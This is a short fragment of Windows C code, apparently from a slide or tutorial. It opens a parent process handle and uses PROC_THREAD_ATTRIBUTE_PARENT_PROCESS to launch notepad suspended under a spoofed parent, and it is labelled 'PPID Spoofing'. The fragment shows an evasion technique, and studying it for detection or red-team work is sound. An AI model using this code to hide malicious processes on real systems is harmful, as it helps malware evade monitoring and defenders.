 74
75 HANDLE parentProcessHandle = OpenProcess(MAXIMUM_ALLOWED, false, ppid);
76
77 InitializeProcThreadAttributeList(NULL, 1, 0, &attributeSize);
78 si.lpAttributeList = (LPPROC_THREAD_ATTRIBUTE_LIST)HeapAlloc(
79 GetProcessHeap(),
80 0,
81 attributeSize);
82 InitializeProcThreadAttributeList(
83 si.lpAttributeList,
84 1,
85 0,
86 &attributeSize);
87 UpdateProcThreadAttribute(
88 si.lpAttributeList,
89 0,
90 PROC_THREAD_ATTRIBUTE_PARENT_PROCESS,
91 &parentProcessHandle,
92 sizeof(HANDLE),
93 NULL,
94 NULL);
95 si.StartupInfo.cb = sizeof(STARTUPINFOEXA);
96
97 CreateProcessA(
98 NULL, (LPSTR)"notepad", NULL, NULL, FALSE,
99 EXTENDED_STARTUPINFO_PRESENT|CREATE_SUSPENDED,
100 NULL, NULL,
101 &si.StartupInfo,
102 &pi);
103 // PPID Spoofing